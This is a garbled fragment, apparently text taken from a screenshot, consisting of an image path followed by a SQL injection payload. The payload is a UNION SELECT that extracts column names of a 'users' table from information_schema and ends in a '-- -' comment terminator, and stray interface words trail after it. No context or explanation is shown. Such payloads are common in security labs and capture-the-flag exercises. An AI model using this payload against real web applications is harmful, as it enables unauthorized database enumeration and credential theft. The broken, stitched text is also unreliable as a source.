 User 10 - /" UNION SELECT 1, SUBSTRING((SELECT
group_concat(column_name) FROM
information_schema.columns WHERE table_schema =
database() and table_name = 'users'), 17, 16) -- - last logins
word,group